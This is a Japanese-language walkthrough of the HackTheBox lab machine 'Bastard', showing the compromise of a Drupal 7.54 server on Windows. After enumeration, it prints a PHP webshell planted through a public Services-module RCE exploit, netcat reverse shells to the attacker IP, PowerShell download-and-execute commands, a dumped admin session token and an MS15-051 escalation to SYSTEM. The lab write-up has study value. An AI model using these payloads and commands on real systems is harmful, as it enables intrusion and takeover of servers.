
Table of Contents
Enumeration: Portscan by Nmap
Nmapでターゲット「10.10.10.9」に対してポートスキャンを実施。
※Nmapについて詳しく知りたい方は、以下のリンクをご参照ください。
nmap -sC -sV -oA bastard 10.10.10.9
-sC: default script scan
-sV: service version detection against open ports
-oA: Output in the three major formats at onceroot@kali:~/Desktop/htb/bastard# nmap -sC -sV -oA bastard 10.10.10.9 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-28 02:56 EDT Stats: 0:00:47 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 66.67% done; ETC: 02:57 (0:00:15 remaining) Nmap scan report for 10.10.10.9 Host is up (0.25s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 7.5 |_http-generator: Drupal 7 (http://drupal.org) | http-methods: |_ Potentially risky methods: TRACE | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Microsoft-IIS/7.5 |_http-title: Welcome to 10.10.10.9 | 10.10.10.9 135/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
以下のポートで各サービスが動作していることを確認。
80/tcp (WEB):
– Version: Microsoft IIS httpd 7.5
– http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
135/tcp (SSL):
– Version: Microsoft Windows RPC
49154/tcp (SSH):
– Version: Microsoft Windows RPC
以下のサイトより、Microsoft IIS 7.5はWindows 7/Windows Server 2008 R2に導入されている。
Enumeration: 80/tcp (WEB)

ブラウザで http://10.10.10.9:80 にアクセスすると、以下のDrupalのログイン画面が表示される。
What is Drupal?
Drupal is a flexible CMS based on the LAMP stack, with a modular design allowing features to be added and removed by installing and uninstalling modules, and allowing the entire look and feel of the website to be changed by installing and uninstalling themes. The base Drupal download, known as Drupal Core, contains the PHP scripts needed to run the basic CMS functionality, several optional modules and themes, and many JavaScript, CSS, and image assets. Many additional modules and themes can be downloaded from the Drupal.org website
https://www.drupal.org/docs/user_guide/en/understanding-drupal.html
Nmap Scanの結果で見つかった「robots.txt」の内容は、以下の通り。

What is robot.txt?
A robots.txt file tells search engine crawlers which pages or files the crawler can or can’t request from your site. This is used mainly to avoid overloading your site with requests;
A robots.txt file lives at the root of your site. So, for site www.example.com, the robots.txt file lives at www.example.com/robots.txt. robots.txt is a plain text file that follows the Robots Exclusion Standard. A robots.txt file consists of one or more rules. Each rule blocks (or or allows) access for a given crawler to a specified file path in that website.
https://support.google.com/webmasters/answer/6062596?hl=en
Drupal専用ツール「droopescan」でスキャンを実施。
droopescan scan drupal -u 10.10.10.9
-u: specify a particular host to scan
root@kali:~/Desktop/htb/bastard# droopescan scan drupal -u 10.10.10.9
[+] Themes found:
seven http://10.10.10.9/themes/seven/
garland http://10.10.10.9/themes/garland/
[+] Possible interesting urls found:
Default changelog file - http://10.10.10.9/CHANGELOG.txt
Default admin - http://10.10.10.9/user/login
[+] Possible version(s):
7.54
[+] Plugins found:
ctools http://10.10.10.9/sites/all/modules/ctools/
http://10.10.10.9/sites/all/modules/ctools/CHANGELOG.txt
http://10.10.10.9/sites/all/modules/ctools/changelog.txt
http://10.10.10.9/sites/all/modules/ctools/CHANGELOG.TXT
http://10.10.10.9/sites/all/modules/ctools/LICENSE.txt
http://10.10.10.9/sites/all/modules/ctools/API.txt
libraries http://10.10.10.9/sites/all/modules/libraries/
http://10.10.10.9/sites/all/modules/libraries/CHANGELOG.txt
http://10.10.10.9/sites/all/modules/libraries/changelog.txt
http://10.10.10.9/sites/all/modules/libraries/CHANGELOG.TXT
http://10.10.10.9/sites/all/modules/libraries/README.txt
http://10.10.10.9/sites/all/modules/libraries/readme.txt
http://10.10.10.9/sites/all/modules/libraries/README.TXT
http://10.10.10.9/sites/all/modules/libraries/LICENSE.txt
services http://10.10.10.9/sites/all/modules/services/
http://10.10.10.9/sites/all/modules/services/README.txt
http://10.10.10.9/sites/all/modules/services/readme.txt
http://10.10.10.9/sites/all/modules/services/README.TXT
http://10.10.10.9/sites/all/modules/services/LICENSE.txt
image http://10.10.10.9/modules/image/
profile http://10.10.10.9/modules/profile/
php http://10.10.10.9/modules/php/

上記の結果から見つかったDrupalのdefaultファイル「CHANGELOG.txt」にアクセスすると、2017-02-01にリリースされたDrupal 7.54であることが分かる。
念のため、dirbによるファイル/ディレクトリ探索スキャンを実施。
dirb http://10.10.10.9root@kali:~/Desktop/htb/bastard# dirb http://10.10.10.9 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Tue Apr 28 05:03:29 2020 URL_BASE: http://10.10.10.9/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://10.10.10.9/ ---- + http://10.10.10.9/0 (CODE:200|SIZE:7583) + http://10.10.10.9/admin (CODE:403|SIZE:1233) + http://10.10.10.9/Admin (CODE:403|SIZE:1233) + http://10.10.10.9/ADMIN (CODE:403|SIZE:1233) + http://10.10.10.9/batch (CODE:403|SIZE:1233) ==> DIRECTORY: http://10.10.10.9/includes/ + http://10.10.10.9/index.php (CODE:200|SIZE:7583) + http://10.10.10.9/install.mysql (CODE:403|SIZE:1233) + http://10.10.10.9/install.pgsql (CODE:403|SIZE:1233) ==> DIRECTORY: http://10.10.10.9/misc/ ==> DIRECTORY: http://10.10.10.9/Misc/ ==> DIRECTORY: http://10.10.10.9/modules/ + http://10.10.10.9/node (CODE:200|SIZE:7583) ==> DIRECTORY: http://10.10.10.9/profiles/ + http://10.10.10.9/repository (CODE:403|SIZE:1233) + http://10.10.10.9/rest (CODE:200|SIZE:62) + http://10.10.10.9/robots.txt (CODE:200|SIZE:2189) + http://10.10.10.9/root (CODE:403|SIZE:1233) + http://10.10.10.9/Root (CODE:403|SIZE:1233) ==> DIRECTORY: http://10.10.10.9/scripts/ ==> DIRECTORY: http://10.10.10.9/Scripts/ + http://10.10.10.9/search (CODE:403|SIZE:1233) + http://10.10.10.9/Search (CODE:403|SIZE:1233) ==> DIRECTORY: http://10.10.10.9/sites/ ==> DIRECTORY: http://10.10.10.9/Sites/ + http://10.10.10.9/tag (CODE:403|SIZE:1233) + http://10.10.10.9/template (CODE:403|SIZE:1233) ==> DIRECTORY: http://10.10.10.9/themes/ ==> DIRECTORY: http://10.10.10.9/Themes/
Exploitation: Drupal over 80/tcp
SearchSploitでDrupal 7.54関連のExploitを検索。
※SearchSploitについて詳しく知りたい方は、以下をご参照ください。

searchsploit drupal
root@kali:~/Desktop/htb/bastard# searchsploit drupal
--------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ----------------------------------------Drupal 7.x Module Services - Remote Co | exploits/php/webapps/41564.php
ヒットしたPOCの中から「Drupal 7.x Module Services – Remote Code Execution」を利用する。当該POCのURLやFull Pathを確認するため、「-p」を付与してSearchSploitを再実行。
searchsploit -p 41564
root@kali:~/Desktop/htb/bastard# searchsploit -p 41564
Exploit: Drupal 7.x Module Services - Remote Code Execution
URL: https://www.exploit-db.com/exploits/41564/
Path: /usr/share/exploitdb/exploits/php/webapps/41564.php
File Type: ASCII text, with CRLF line terminators
上記のURLにアクセスすると、Exploit DBの以下のサイトが表示される。

上記のページに記載のWebsiteには当該POCについての詳しく説明されている。

当該POCの16と71行目のSyntax Errorを修正した上で、以下を参考に変数の値を変更する。URL Parameter「cmd」に実行させたいコマンドを受け渡してリモート実行するwebshellとして動作させるphp Scriptをdataに格納する。
31 $url = 'http://10.10.10.9'; 32 $endpoint_path = '/rest'; 33 $endpoint = 'rest_endpoint'; 34 35 $file = [ 36 'filename' => 'webshell.php', 37 'data' => '<?php echo(system($_GET["cmd"])); ?>' 38 ];
もしくは、’data’に格納するデータは下記の内容でも良い。定義したURL Parameter「fupload」と「fexec」の役割は、以下の通り。
– fupload -> ターゲット上にParameterで指定したファイルをアップロード
– fexec -> ターゲット上で指定したコマンドを実行
$phpCode = <<< 'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.9:8000/".$_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec'])."</pre>";
}
?>
EOD;
$file = [
'filename' => 'webshell.php',
'data' => $phpCode
];
POCの修正が完了したらphpで当該スクリプトを実行。

php 41564.phpスクリプト実行後は、admin用のCookieのセッション情報が格納されたJSONファイル「session.json」が作成される。以下を参考に、FirefoxのExtension「Cookie Manger +」を用いて、Drupalにadminとしてログインすることが可能。※しかし、本記事で紹介する攻撃では利用しません。
root@kali:~/Desktop/htb/bastard# ls -la *.json
-rw-r--r-- 1 root root 187 Apr 28 05:19 session.json
-rw-r--r-- 1 root root 799 Apr 28 05:19 user.json
root@kali:~/Desktop/htb/bastard# cat session.json
{
"session_name": "SESSd873f26fc11f2b7e6e4aa0f6fce59913",
"session_id": "LrTVVfya6iswGqqIWWUjVs3k93MOgh1Qo5qv7YeaDPc",
"token": "wyTtk-Mk53AzcdP2YjAWfuoTkKwZmIuhuraEq4A5wXA"
}

ブラウザから「http://10.10.10.9/webshell.php?fexec=whoami」にアクセスすると、ターゲット上でのwhoamiの実行結果「nt authority\iusr」が表示される。
同様の手順でsysteminfoの実行させ以下のシステム情報を確認。
– OS: Microsoft Windows Server 2008 R2 Datacenter
– OS Version: 6.1.7600 N/A Build 7600 (※N/AはService Packが未適用)
– Architecture: x64
– Hotfix: 未適用
– Original Install Date: 18/3/2017, 7:04:46
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ££
System Boot Time: 28/4/2020, 9:58:20 §£
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.560 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.591 MB
Virtual Memory: In Use: 504 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9
攻撃端末上で以下のサイトから64bit版のNnetcatをダウンロードして、ターゲットに配置したwebshell.php経由でnc64.exeのアップロードならびにReverse Shellとして実行させる。
http://10.10.10.9/webshell.php?fupload=nc64.exe&fexec=nc64.exe -e cmd 10.10.14.9 4444
攻撃端末にてPort4444でReverse Shellを待ち受けていたNetcatを確認すると、アカウント「nt authority\iusr」で動作するシェルの奪取に成功している。
root@kali:~/Desktop/htb/bastard# nc -nlvp 4444 listening on [any] 4444 ... connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 56245 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\inetpub\drupal-7.54>whoami whoami nt authority\iusr
Privilege Escalation: MS15-051
ターゲットに存在する権限昇格の脆弱性を探すために、Kaliに標準で搭載されているPowerSploitのModule「PowerUp.ps1」を利用する。
locate -i PowerUp.ps1 /usr/lib/python2.7/dist-packages/cme/data/PowerSploit/Privesc/PowerUp.ps1
攻撃端末にてPowerUp.ps1をpythonのSimpleHTTPServerでホスティングした上で、ターゲットにて以下のPowershellのコマンド経由でファイルダウンロードおよび当該スクリプトに定義されたFunction「Invoke-AllChecks」を実行する。
powershell.exe -c "iex ((new-object net.webclient).DownloadString('http://10.10.14.9:8000/PowerUp.ps1'))"残念ながら、PowerUP.ps1では権限昇格に活用可能な有益な結果が得られない。
C:\inetpub\drupal-7.54>powershell.exe -c "iex ((new-object net.webclient).DownloadString('http://10.10.14.9:8000/PowerUp.ps1'))"
powershell.exe -c "iex ((new-object net.webclient).DownloadString('http://10.10.14.9:8000/PowerUp.ps1'))"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
Get-WmiObject : Access denied
At line:457 char:34
+ $VulnServices = Get-WmiObject <<<< -Class win32_service | Where-Object {
$_} | Where-Object {($_.pathname -ne $null) -and ($_.pathname.trim() -ne "")} |
Where-Object {-not $_.pathname.StartsWith("`"")} | Where-Object {-not $_.pathn
ame.StartsWith("'")} | Where-Object {($_.pathname.Substring(0, $_.pathname.Inde
xOf(".exe") + 4)) -match ".* .*"}
+ CategoryInfo : InvalidOperation: (:) [Get-WmiObject], Managemen
tException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.C
ommands.GetWmiObjectCommand
[*] Checking service executable and argument permissions...
Get-WmiObject : Access denied
At line:488 char:18
+ Get-WMIObject <<<< -Class win32_service | Where-Object {$_ -and $_.pathn
ame} | ForEach-Object {
+ CategoryInfo : InvalidOperation: (:) [Get-WmiObject], Managemen
tException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.C
ommands.GetWmiObjectCommand
[*] Checking service permissions...
Get-WmiObject : Access denied
At line:534 char:30
+ $Services = Get-WmiObject <<<< -Class win32_service | Where-Object {$_}
+ CategoryInfo : InvalidOperation: (:) [Get-WmiObject], Managemen
tException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.C
ommands.GetWmiObjectCommand
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\oracle\ora90\bin\
AbuseFunction : Write-HijackDll -OutputFile 'C:\oracle\ora90\bin\\wlbsctrl.dll
' -Command '...'
HijackablePath : C:\oracle\ora90\Apache\Perl\5.00503\bin\mswin32-x86\
AbuseFunction : Write-HijackDll -OutputFile 'C:\oracle\ora90\Apache\Perl\5.005
03\bin\mswin32-x86\\wlbsctrl.dll' -Command '...'
続いて、Windowsの権限昇格の脆弱性を探索する別のPowershell Script「Sherlock.ps1」を以下のサイトからダウンロードして同様の手順で当該スクリプトに定義された関数「Find-AllVulns」を実行する。
powershell.exe -c "iex ((new-object net.webclient).DownloadString('http://10.10.14.9:8000/Sherlock.ps1'))"
root@kali:~/Desktop/htb/bastard# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 56253
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>powershell.exe -c "iex ((new-object net.webclient).DownloadString('http://10.10.14.9:8000/Sherlock.ps1'))"
powershell.exe -c "iex ((new-object net.webclient).DownloadString('http://10.10.14.9:8000/Sherlock.ps1'))"
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
6-034?
VulnStatus : Not Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S
ample-Exploits/MS16-135
VulnStatus : Not Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h
tml
VulnStatus : Not Vulnerable
Sherlock.ps1の結果「VulnStatus: Appers Vulnerable」より、以下の3つの権限昇格の脆弱性(MS10-092、MS15-051、MS16-032)が有効であることが分かった。今回は以下のPOCを用いて脆弱性「MS15-051」を悪用し権限昇格を図る。
攻撃端末にてコンパイル済みPOC「ms15-051×64.exe」をpythonのSimpleHTTPServerでホスティングした上で、Reverse Shellを介したPowershellのDownloadStringもしくはwebshell.php経由で当該POCをターゲットに配置してNetcatを用いてReverse Shellを実行する。
powershell.exe -c (new-object System.Net.WebClient).DownloadFile('http://10.10.14.9:8000/ms15-051x64.exe', 'C:\inetpub\drupal-7.54\ms15-051x64.exe')
ms15-051x64.exe "nc64.exe -e cmd 10.10.14.9 1234"
http://10.10.10.9/webshell.php?fupload=ms15-051x64.exe&fexec=ms15-051x64.exe "nc64.exe -e cmd 10.10.14.9 1234"
攻撃端末にてPort 1234でReverse Shellを待ち受けていたNetcatを確認すると、システムアカウント「nt authority\system」で動作するシェル奪取に成功している。
root@kali:/opt/windows_privesc# nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 56271 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\inetpub\drupal-7.54>whoami whoami nt authority\system
Link
- HackTheBox – Blue by IppSec
https://www.youtube.com/watch?v=lP-E5vmZNC0 - How to hack a website on Drupal CMS
https://hackingprofessional.github.io/Security/How-to-hack-a-website-that-uses-Drupal/